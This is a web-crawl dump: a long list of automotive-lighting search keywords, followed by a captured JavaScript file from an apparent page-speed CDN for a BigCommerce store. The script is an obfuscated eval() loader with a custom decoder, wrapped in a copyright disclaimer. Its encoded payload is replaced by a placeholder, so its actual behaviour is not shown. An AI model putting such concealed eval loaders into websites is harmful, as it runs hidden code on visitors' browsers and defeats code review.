assembled','bronco sport','license plate brake turn and running light','morimoto 4banger ncs combo','ohm load resistor','aftermarket taillights','t10 canbus','gtr canbus carbide 2.0','reverse pod','acura tsx tail light','mustang gt','morimoto d2h','rim lighting','head lights for dodge hellcat','halo install kit','led interior lighting','baja designs amber','side step','marker lights smoked white','supra tail light','led turn signal flasher','offroad lights','headlight h7 hyundai','morimoto evo tail lights 4runner','ford auxiliary switch connector wire','led tail light 2024 silverado','lexus rx tail light','h11 h16 v2 led bulbs','fog lamps halo','make your own halo','xb led tail lights 4runner','front gmc','acura ilx headlights','toyota camry tail light','assembly mercury','tail lights g35','map lights','ford escape fog light','driving lights','front grilles','durango body kit','baja designs amber flush','hi led headlight','2023 tail light','led grill emblem','engine light','h11 rgb','86 tail light','accent lights headlights','mustang fog light','led running board lights','profile prism led strips','h3 green light','cap cut','morimoto xb 2.0 ballast','chevy impala','amber led pod kit','n led','gtr h13','dynamic globe','front of car led','oem bi-xenon headlights hid','4runner morimoto','ford light units','2001 toyota sequoia led flasher relay','dodge charger rt 2007','tail lights silverado','led toyota emblem','tail light g35 sedan','h9 to h7 adapter','mustang badge','diode dynamics hp11','morimoto boost','dodge challenger accent lights headlights','ba9s bulbs','2014 honda crv','tesla headlights','kia optima','2024 dodge durango','headliner led lighting','license plate boost bar','p13w 4','mirror puddle gmc yukon','interior custom lights dodge challenger','corolla lamp','jeep taillights','rgb halo kits rgb halo kits 2.0 custom led','912 bi pin','morimoto xb evo led fog lights 2018-2020','morimoto xb fog lights nc mx5','lights casing','2006 corvette tail lights','oem bi-xenon headlights harnesses','led grille emblem infiniti','rgb fog lights mustang','led bar subaru 2016','2005 2009 ford mustang striker lights','xb led','shroud gti','h11 cmb led bulbs','led resistors','for your windo','dome map lights','sequential tail lights','audi puddle light','s197 headlights','headlight drl/signal','gtr ultra reverse light','gtr h11','2020-2023 chevrolet silverado 2500/3500 hd diode dynamics ss3 led fog lights','raptor grill light','morimoto sealed7','honda crv','gmc sierra 2500','lexus is350','gen 2 honda civic','toyota yaris','anti-flicker cap','tesla tail lights','wheel well lights','led sealed beam','oem bi-xenon headlights','h4 csp mini','led tail light 2024','morimoto ballast','semi circular','ring lights honda del sol','strip lights waterproof lighting','nissan maxima 2017','acme speedy','halo fog light','head lights for honda accord','instructions for dynamic','light bar sierra','tail light strips','5063-rg bl-ad-1','toyota 86 led relay','ring lights','2012 honda accord','load resistors','bmw rgb','smoked marker lights','car ambient','accent lights fro grill','headlight upgrades','hid harness','c1r brake','h8 rgb','morimoto circle halos','mustang reverse light','g37 sedan headlights','tail lights cadillac','s v 4','gtr ultra 7440','audi logo','3m color stable','kia tail light','dual led','heavy duty dual output 4-pin wiring harness','h7 led headlight\'s','install kit','brz tail light','reverse bulbs','tail gate led','fog lights ram 1500 2014','wheel led brake light','jeep set','s650 headlights','ford auxiliary switch','xkglow dual output','led h7 hyundai','subaru impreza 2012','diode dynamic magnetic','halo beam lights','night breaker','light lights','prius headlamp','morimoto semi circle','anti-flicker hid','turn light','morimoto evo fog lights honda','led flasher relay highlander','infiniti q60 headlights','side market','purple headlights','2011 toyota avalon headlight bulb','subaru outback front grille','front grill','front light kit maverick','diode dynamics 2020-2023 chevrolet silverado 2500/3500 hd diode dynamics ss3 led fog lights','ford led 3rd brake lamp','halo installation kit','h11 h16','vleds extreme v6','ss5 sport driving combo','2004 acura tsx','compatible reflector headlight assembly for led','gmc grill light'];

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_311/ecmrx_311_3.js
body_size: 2120
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc93e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc93e[2][_0xc93e[1]](_0xc93e[0]);var h=g[_0xc93e[3]](0,e);var i=g[_0xc93e[3]](0,f);var j=d[_0xc93e[1]](_0xc93e[0])[_0xc93e[10]]()[_0xc93e[9]](function(a,b,c){if(h[_0xc93e[4]](b)!==-1)return a+=h[_0xc93e[4]](b)*(Math[_0xc93e[8]](e,c))},0);var k=_0xc93e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc93e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"AhURopPBs",17,3,18))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976